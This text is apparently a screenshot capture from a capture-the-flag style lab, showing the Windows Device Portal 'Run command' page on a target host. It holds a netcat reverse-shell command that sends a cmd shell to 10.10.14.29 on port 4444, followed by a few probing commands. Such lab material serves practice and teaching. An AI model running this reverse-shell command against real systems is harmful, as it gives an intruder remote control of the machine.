 Not secure | 10.10.10.204:8080/#Run%20command
Run command - Windows Device Portal
8:15 AM
6/13/2022
Help
Run Command ×
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.29 4444
Run
Run as DefaultAccount
Output
Command> whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
Command> echo %USERNAME%
app